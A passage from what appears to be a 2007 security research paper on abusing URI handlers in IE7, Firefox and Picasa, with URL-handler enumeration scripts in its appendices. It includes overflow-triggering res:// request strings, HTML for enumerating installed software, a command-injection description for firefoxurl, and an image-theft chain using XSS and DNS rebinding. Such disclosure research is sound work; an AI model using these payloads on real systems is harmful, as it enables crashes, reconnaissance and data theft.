Using a method similar to that used for the aim.dll, a malicious attacker can craft a request to a resource URI that will cause IE 7 to crash. This issue was reported to Microsoft and has been patched in MS07-035 (Shoutz to Dave at the MSRC). This particular vulnerability was caused by a lack of validation of the "sType" passed which is passed from IE7 to various places on the users system (including a Windows API). Ultimately, the sType value is passed to a function which is expecting an unsigned short integer. The screenshot below shows the users system when making a request for a resource URI with a sType equal to 65535.

The exact request in the screenshot below is: Res://c:\windows\explorer.exe/#65535/#167

**Screenshot 9: IE7 Loading a Resource Request with sType Equal to 65535** 



The screenshots below show the results of a URI request containing a sType greater than 65535. Like any self-respecting researcher, my JIT debugger fires just as IE7 crashes!

The exact request in the screenshot below is:

Res://c:\windows\explorer.exe/#65536AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/#1

**Screenshot 10: IE7 Loading a Resource Request with an sType Greater than 65535** 



**Screenshot 11: IE7 Loading a Resource Request with an sType Greater than 65535**



Keep in mind that this request can be called remotely, or through the use of XSS or CSRF.

NOTE – These examples use the explorer.exe, but any exe or dll can be used to initiate the overflow (ex. Res://ieframe.dll/#65536AAAAAAAAAAAAAAAAAAAAA/#1)

#### <span id="page-17-0"></span>*6. Local Software Enumeration Through res:// URI*

In addition to overflowing the functions that handle resource (res://) requests, it is also possible to use this URI for other nefarious activity. One example of how a URI can be abused is presented below.

IE7 has several features to prevent malicious HTML from collecting personal information from a user. Beginning with IE7, three new feature control keys have been implemented to prevent Internet and intranet HTML from loading images, objects, and scripts from the user's local file system

([http://msdn.microsoft.com/library/default.asp?url=/workshop/essentials/whatsnew/whats](http://msdn.microsoft.com/library/default.asp?url=/workshop/essentials/whatsnew/whatsnew_70_sec.asp) new 70 sec.asp). These features are "opt-in" features, forcing a process to be explicitly added to the appropriate control key. The two exceptions for the control keys are:

1.) The source file containing the item to load was itself loaded from the local file system

2.) The source file originates from the Trusted Sites Zone

Due to the new feature control keys implemented in IE7, IE7 will block attempted local file system access via script.src and the img.src objects. Typically, local files are loaded into image, object, or script objects by setting the "src" property to a file location via the "File://" URI. IE7 specifically blocks attempted access to the local file system via the "File://" URI, however it still allows access via the Resource (Res://) URI, even if the HTML does not meet the exception criteria described above.

Using the Resource URI, it is possible to set the img.src attribute to a resource within an executable or dll on the user's local file system. Many executables (and some dlls) have bitmaps (and other images) embedded into the executable. These images can be loaded into an image object by setting the "src" property equal to the resource inside of an executable or dll on the user's local file system. Loading of resources on the local file system is possible, even if the user is running IE7 with the highest security settings and has scripting disabled. The following HTML code demonstrates the loading of a resource from the user's local file system with IE7 set at the highest security settings.

#### **Sample HTML Code to Load Local Resources Initiated from Internet Site**

<html> <body> <noscript> <img src = "res://c:\\windows\\explorer.exe/#2/#167" > </noscript> </body> </html>

The screenshot below shows the local resource being loaded from an Internet Site.



**Screenshot 12: Local Resources Being Loaded from an Internet Site**

This type of vulnerability can easily be exploited through the means of Cross-Site Scripting (persistent or reflected) or if the user simply visits (or is redirected to) a site with this HTML code. Once again, users of IE7 will be vulnerable, even if their browser is set to enforce the highest security settings.

Using this vulnerability, an attacker could build a listing of known installation paths and resources associated with various pieces of software. By loading the attacker built list of resources into an img object, the attacker can enumerate the various pieces of software installed on the user's local file system. In most cases, the attacker can even determine the specific versions of software installed on the user's local file system. Once an attacker has enumerated the software installed on the user's machine, they can then target their exploitation attempts to specific vulnerabilities associated with those pieces of software installed on the user's machine.

Enumeration of software installed on a user's machine could also create a privacy issue. Unscrupulous vendors could scan a user's machine to determine whether a user has a competitor's software, software related to a health related condition (diet tracking software, diabetes testing software...etc), or other sensitive software installed.

The screenshot below shows a simple HTML page that enumerates various pieces of software on the users local file system. The actual HTML used in this example is provided in Appendix F. In a real world example, an attacker could initiate this type of functionality through XSS or URL redirection to achieve the same results.

#### **Screenshot 13: Software Enumerated From the Local File System**



This issue has also been reported to the Microsoft Security Response Team. Combined with the techniques outlined in the "Attacking URIs" section, this software enumeration vulnerability could be an excellent way to discover vulnerable software with registered URI handlers!

### <span id="page-20-0"></span>*7. Data URI - Firefox*

Before we start bashing IE7 for its support of the Resource Protocol, Firefox had a similar issue (which is now patched…kinda). You can read about the Firefox Resource flaws on RSnake's site at: [http://ha.ckers.org/blog/20070516/read-firefox](http://ha.ckers.org/blog/20070516/read-firefox-settings-poc/)[settings-poc/](http://ha.ckers.org/blog/20070516/read-firefox-settings-poc/). Although Nate, Raghav Dube, and I (BK) had discovered this "feature" sometime in 2006, we missed the disclosure boat, so shoutz go to shutdown and Boris Zbarsky for reporting the vulnerability to Mozilla! Although Mozilla may have patched some of the Resource URI stuff, a few more Firefox specific URIs remain open for abuse. One of my favorites is the data URI.

The data URI allows for an attacker to basically embed files directly into a URL. For example, the horrendous URL below actually renders (when requested by Firefox) into the image we have all come to know and love.

data:image/gif;base64,R0lGODlhSwAgANUAAJOk3cTN7V6tXbrF6kllyKm25FRsmFlzzE RzWHWK1Y2BRZAgDYZcaGJ6z6+0zKiQG2yD0pqq32uArJZCNoye3DpZwwVNq+/MIN hGJlBryjpZjYGU2ZOKrBdJj7G953uQ19u4EBZlzaaYsDZprb8oCJZ1f5OIkYaZ2qaqs9Nk S0eO57mnS4akpLKJkVOM0QVYxSx32Ato4EFfxTOF7SRYo4KVyQk6gK6qiKGv4nuOz 3ePu5igxKWiwl18tB5ivGSf6CH5BAAAAAAALAAAAABLACAAAAb/QJmQQMwYD8hk5 mA0EmUEoXRakVWu1mp1SiQ0k2Bm5mnNYotHZGPNbijF4250Pq1Dod30wd1eK+NC V1doag0QhwmHimxvTU5ecpFyX4WGipd+TGRZXmqICaAfCaKgh31hcI6OXpR7lhCgo7 GJpm6PWUtrsKMbGye/vxsfpLS1fm6oya6WoR+9z72itWJRVp68FBQA2drcJ8+zlxCGfe VsiqG+JzosAgjbwdLj1EJroL4UNSM0/D40BhIAbKMQTNiGWYloFROHjteGbADYuYsgEJ 6wcbaeGBp2AoABGh16aNNHA4YFCRQFEiz4bJjLYbGIucSnLUIEHALc4cBh02Ii/z9xYP nyaKGHh6NIPXSwIWEnz4oqs51YCcwXtGfABNrcGSEnggJgdwr8BgrZGAgfphrwIeHogL dwI9TwALaAU5t4oarcNpCbtopbcYD1kJPF0bA44EmzlSHBQwMubHiAG6ByZbhI64oQs cPpXZ47UKCgSBoAXqcF6B7NKWFA5h0i4EmQ0MOAkQRTe/jQ8Nay7wBwXXsQUWK C8RQM6oZVwPzBihU3PdfQMcKAgQ4dHBAWwAIuD+MTMEw4IcGABgNM0gJwYcHAg N/w4bYgIeKoCAzikbJ4XvfBhQc71GVADxHoAMMMHRTwXmHAmYBBCWBNkAIJOVSI jHoqtPcefPCVgP8BB8EVQAIJJri2wgNJeaDAf2AZMEJSFrzQw1uFDeBAChOkZhcJCzD wAUYHfKDNDBpyCF8KC1zWW3gLDGDCBTcENwAKIIDAQgGRuTWABjF0UBmDJaR QAl3FLcBBLz8F2ZFJvBnpmwhIAndZAB42uSIKUg5QpQIAqGBDcAb+OUCNDDwognEc +DSPej7E8Cd8KBiAgHkDhJmkZe/dl+QKIJSoZACcKhBBCC9M9lYNuy3I3QApYMDADj wU0BNZ8zhGQQcxvNDahpXpcF6Gw2FAn5zvOYBBk/4psOF7A4Q6QAcv0GDqCB3AV SOTdIkFwAmLHTBKPhbEYMFkvw0gAQx/ejD/4gS9vcfDsQGs+ACzwDX7gIID0GADDe VJ61oAhAprgl0UUXDRPLCo9cILFuyQ57mSecDAiPi+xcACDrz1AAgK1OvaAwq4RZcEL sCgQ1KFpbbAiDsUbPBPfIyiVowvjAAAUjgYYEHEBUzAowiumTBBiW+hsHGUNj6AonBIj eCojtshcBMHI5IwQQkGMJADLdc4o40GFoTdAQ3U/hNBXThwsMACJTDAgAipJaUAyM yZkBldNdQAbQgWACArAoDr0NMEa6/NwCJM7AGL1zWVJ0ENpvEk+V08xKqcjmCJdn kBElDbw+fhWpAXVFQdRItZnqCV1lTc8PUXVHgF5plgsztl8QAMBvCUUowaRAXMN8LI A1Qniu8yDFbqAEMQRLBrFXteFEnwQwekU5DDCx2wFDwp0yARxxG6fBKTLMf38jvrfk GUPgUaqJD97728oEEOxCS0SCaP5JHEOQyJ38xLV7GKADfQA75BIBqi0EAHSiGOU3 ivC1JAwxKWYY5XoMN/CJmFKDogNg14ECSKa8MywHCLQAxBgnoIAx/KMY4W9q+BS 8FOByrACGQ0ogkQDAQWIpiHMaiiFaio4ClWqAYS/jB/m9CCIHYYQTxIwodHPMIElUHC xP1QEpvQ4RK3qAU7DOGEk2AFDqO4CifEIRJe5KIgggAAOw%3D%3D

#### **Screenshot 14: Image from the Data URI**



The example given above merely demonstrates that the Data URI can be used to serve up a simple gif file however; the Data URI can be used for more sinister purposes, such as serving up executables and other malicious content. The Data URI offers the attacker the following advantages:

- 1.) The attacker has full control of the content that is served by the Data URI
- 2.) The Data URI can be encoded to mask the true contents of the payload
- 3.) The attacker no longer has to host their malicious content on a server
- 4.) The Data URI doesn't contain traditionally dangerous strings (ex. JavaScript:)
- 5.) The Data URI is enabled in Firefox browsers by default

As the Firefox browser gains popularity, we should expect to see more and more payloads use the Data URI to store the malicious content. Phisher's will no longer have to worry about their web servers being brought down when they can serve their victims a hyperlink to a Data URI that presents an exact copy of your favorite bank or credit union. Appendix G shows a Data URI that reproduces a well known site, all stored within an encoded URL!

*\*\*\*Update – PDP over at gnucitizen.org also has a nice exploit of this issue.* 

**Screenshot 15: An Entire Webpage Stored Within a URL!** 

<span id="page-22-0"></span>

### *8. Cross-Browser Scripting – IE Pwns Firefox and NN9*

Firefox and Netscape Navigator 9 register URIs to be "compliant with Windows Vista". These URIs ("firefoxurl" and "navigatorurl" respectively) when called from IE 7 will accept user supplied double-quote characters and pass the string to the application to be run by the URL handler without sanitization. This has been discovered to be a Microsoft issue with shell32.dll. The interaction works as such, a URI like our attack vector is encountered by IE7 which passes it down to shell execute with the intention of running the associated application with the supplied input. Shell32.dll will then pass the URI back to IE7 to try to determine if the URI is valid or not. If it is not, IE 7 will say so, and shell32.dll will try to manipulate the URI in an effort to continue running the application. Our attack vector confuses shell32.dll into running arbitrary commands of our specification.

This is not vulnerable on Windows Vista, as the issue in shell32.dll was already patched there, and is also not vulnerable if the user is using IE6, as it will not inform shell32.dll that the URI is mangled.

The following is the command that is run when a user requests the firefoxurl:// as an example (Netscape Navigator is roughly the same):

C:\PROGRA~1\MOZILL~1\FIREFOX.EXE -url "%1" –requestPending

<span id="page-23-0"></span>From the URL, we can control what is passed into the command at the %1 location. If we supply a double-quote and a space character, then we can inject our own parameter, in this case the optimal solution would be to inject the –chrome argument. From chrome, we can create javascript that will allow us to spawn a new command.

Dependent upon the setup of a user's system, this may be vulnerable in more URIs than just firefoxurl and navigatorurl. On a test machine, this was also vulnerable through the ftp URI. The code used to exploit this issue is illustrated in Appendix H.

See the iepwnsfire.avi video in the folder for this presentation for a demo.

#### *9. Command Injection in Firefox and ALL Gecko Based Browsers*

Gecko based browsers do not properly sanitize the values passed to several URIs and this can lead to a command injection thru XSS. This occurs because special characters in the request confuse the browser into passing control of the URL off to the associated File Handlers within the Windows Registry, as opposed to the proper URL Handler. Because we can control the extension type at the end of our request, it is possible to force consumption of the URL to an executable type file handler, such as that for .exe or .bat files.

Due to difference in the way Gecko based browsers and Windows handle some special characters, it is possible to control what programs can be executed when using an executable type extension. Our PoC code is innocuous and simply kicks off the calc.exe program, but attackers could be much more nefarious.

Versions of Firefox < 2.0.0.6 are vulnerable, as is current versions of Mozilla, Sea Monkey, Thunderbird (was patched), Nvu, Netscape Navigator 9, and others. Appendix I below provides the relevant URIs to cause these attacks.

See the firepwn.avi video in the folder for this presentation for a demo.

#### *10. Trust-based Applet Attack against Google's Picasa (T-bAG)*

It is possible to utilize Picasa's built-in picasa://importbutton?url= URI, through an XSS exposure, to force a user to import a button of the attacker's control. Similar to the Picasa2Flickr project, it is possible to import a button that will post the local URIs of a user's images to an attacker's site. These local URIs are URIs to a local web server started by Picasa that can only be accessed on the local loopback.

Typically, projects like Picasa2Flickr will use these buttons to load a Java Applet that asks the user if it is ok to access their file system and upload their content from Picasa to Flickr. The applet is loaded into a built-in web browser object in Picasa.

<span id="page-24-0"></span>Instead of loading an applet, it is possible for an attacker to load a Flash actionscript that can be used to cause a DNS rebind, allowing the attacker to trick Flash into communicating with the localhost (and thus the Webserver started by Picasa). The Flash can then utilize the URLLoader objects built into actionscript to access the images and grab their binary content. An attacker would then use Flash's capability to make cross-domain requests to off load the content back to a server that he/she controls, thus stealing a user's images.

So let's recap this all:

- 1.) User is XSS'd and the exposure loads a Picasa button file (see Appendix J for our example button code).
- 2.) The user clicks the button we've loaded and Picasa sends the local URLs of the users images to our remote Python CGI Script, pwn.py (see Appendix K for the code).
- 3.) Our CGI script pwn.py process the XML sent by Picasa and loads an HTML page that loads a Flash object back to the victim (see Appendix L for the code).
- 4.) The flash actionscript provides a small timeout for us while we change our DNS record to point to 127.0.0.1, thus causing a DNS rebind.
- 5.) The flash actionscript makes calls to the site we loaded it from (which now points to 127.0.0.1) and downloads the bit streams of the user's images into URLLoader objects.
- 6.) The flash actionscript loads a cross domain policy file (see Appendix M) from another server in our control allowing it to upload the images to a remote server.
- 7.) Our remote server has a Perl script listening to catch images and save them to disk (see Appendix N for the code).
- 8.) The attacker can view the results of the stolen images using the admin.php script (see Appendix O for the code).

See the picasa\_pwn.avi video in the folder for this presentation for a demo.

### <span id="page-25-0"></span>**Appendix A – DUH4Windows Code (DUH.vbs)**

```
' Dump URL Handlers (DUH!) 
' Enumerates all the URL handlers registed on the system 
' Run this only once 
' cscript.exe //H:CScript 
' This command executes the script 
' cscript.exe //Nologo DUH.vbs 
' 
' satebac 
On Error Resume Next 
Const HKCR = &H80000000 
Dim wsh 
Dim comment 
Dim command 
Dim isHandler 
set wsh = WScript.CreateObject("WScript.Shell") 
Set oReg = 
GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegPro
v") 
ret = oReg.EnumKey(HKCR, "/", arrSubKeys) 
if ret<>0 Then 
        ret = oReg.EnumKey(HKCR, "", arrSubKeys) 
end if 
if ret=0 and IsArray(arrSubKeys) Then 
        For Each subkey In arrSubKeys 
               isHandler = wsh.RegRead("HKCR\" & subkey & "\URL Protocol") 
               if Err=0 Then 
                     comment = wsh.RegRead("HKCR\" & subkey & "\")
                      command = wsh.RegRead("HKCR\" & subkey & 
"\shell\open\command\") 
                      Wscript.Echo subkey & Chr(&H09) & comment & Chr(&H09) & 
command 
               else 
                     Err = 0 end if 
       Next
```
 WScript.Echo "Something is very very wrong ret=" & ret & " err=" & Err & " " & IsArray(arrSubKeys)

WScript.Echo "Look for the ret code in winerror.h"

end if

else

# <span id="page-27-0"></span>**Appendix B – DUH4Linux Code (DUH4Linux.sh)**

```
#!/bin/sh 
KDEDIR=/opt/kde/share/services 
ORIGDIR=`pwd` 
if [s1 = "qnome" ]; then
         gconftool-2 /desktop/gnome/url-handlers --all-dirs | cut --
delimiter=/ -f 5 | while 
         read line; 
         do { 
                 gconftool-2 /desktop/gnome/url-handlers/$line -a | grep 
-i 'command' | cut --delimiter== -f 2 | while 
                 read line2; 
                 do { 
                          echo -e "$line\t\t$line2" 
                 } done 
         } done 
else 
        if [ $1 = "help" ]; then
                 echo 
                 echo "./DUH.sh <option>" 
                 echo 
                 echo -e "gnome\tshow URIs registered in gnome" 
                 echo -e "kdet\tshow URIs registered in kde" 
                 echo 
         else 
                 cd $KDEDIR 
                 URIS=`ls *.protocol | sed s/\.protocol//` 
                 for U in $URIS; do 
                          F=`cat $U.protocol | grep 'exec=' | sed 
s/exec=//` 
                          echo -e "$U\t\t$F" 
                 done 
                 cd $ORIGDIR 
         fi 
fi
```
### <span id="page-28-0"></span>**Appendix C – DUH4Mac Code**

```
/********************************************************************* 
* Code created by Carl E. Lindberg - Thanks a ton Carl! * 
* See his RCDefaultApp and other great Mac Applications at * 
* http://www.rubicode.com/Software/ * 
**********************************************************************/ 
/********************************************************************* 
  * Compile on Tiger: * 
      * cc DUH4Mac.c -o logurls -framework CoreFoundation -framework * 
      ApplicationServices
\star \star * Compile on Leopard: * 
       * cc DUH4Mac.c -o logurls -framework CoreFoundation -framework * 
       CoreServices
  *********************************************************************/ 
/********************************************************************* 
  * To run: * 
 * \# > . /DUH4Mac
  ********************************************************************* 
#include <stdio.h> 
#include <AvailabilityMacros.h> 
#include <CoreFoundation/CoreFoundation.h> 
#if !defined(MAC_OS_X_VERSION_10_5) || MAC_OS_X_VERSION_MAX_ALLOWED < 
MAC_OS_X_VERSION_10_5 
#include <ApplicationServices/ApplicationServices.h> 
#else 
#include <CoreServices/CoreServices.h> 
#endif 
/* Private Apple API... helpful for enumerating. */ 
extern OSStatus _LSCopySchemesAndHandlerURLs(CFArrayRef *outSchemes, 
CFArrayRef *outApps); 
static void GetBuf(CFStringRef string, char *buffer, int bufsize) 
\{ if (string == NULL) 
       buffer[0] = '\0;
    else 
        CFStringGetCString(string, buffer, bufsize, 
kCFStringEncodingUTF8); 
} 
int main() 
\{ CFArrayRef apps; 
    CFArrayRef schemes; 
    CFArrayRef sorted_schemes;
```

```
 int i; 
   printf("URL Name App (Current Path)\n");
     _LSCopySchemesAndHandlerURLs(&schemes, &apps); 
     _LSCopySchemesAndHandlerURLs(&sorted_schemes, &apps); 
    CFIndex ind = CFArrayGetCount(sorted schemes);
    CFRange range = CFRangeMangeMake(0, ind);
     CFArraySortValues(sorted_schemes, range, CFStringCompare, NULL); 
    for (i=0; i< CFArrayGetCount(schemes); i++) { 
         CFStringRef scheme = (CFStringRef) 
CFArrayGetValueAtIndex(schemes, i); 
        CFStringRef sort = (CFStringRef) 
CFArrayGetValueAtIndex(sorted_schemes, i); 
         CFURLRef appURL = (CFURLRef) CFArrayGetValueAtIndex(apps, i); 
         CFStringRef appName; 
         CFStringRef appURLString = CFURLCopyFileSystemPath(appURL, 
kCFURLPOSIXPathStyle); 
         char schemeBuf[100]; 
         char nameBuf[300]; 
         char urlBuf[2048]; 
         LSCopyDisplayNameForURL(appURL, &appName); 
        GetBuf(sort, schemeBuf, sizeof(schemeBuf));
        GetBuf(appURLString, urlBuf, sizeof(urlBuf));
        GetBuf(appName, nameBuf, sizeof(nameBuf));
         printf("%-25s %s (%s)\n", schemeBuf, nameBuf, urlBuf); 
         if (appURLString != NULL) 
             CFRelease(appURLString); 
         if (appName != NULL) 
             CFRelease(appName); 
     } 
     CFRelease(apps); 
     CFRelease(schemes); 
     CFRelease(sorted_schemes); 
    exit(0); return 0; 
}
```
### <span id="page-30-0"></span>**Appendix D – Code for Exploiting AIM.dll Buffer Overflow**

 $\Box$ 

<HTML>

 $< ! - -$ 

Written by Nathan McFeters <nate.mcfeters@gmail.com>

Greetz to BK "Have it Your Way" Rios, Raghav "The Pope" Dube, Erik Cabetas, and all of the Advanced Security Center members both past, present, and future see you all in Vegas!

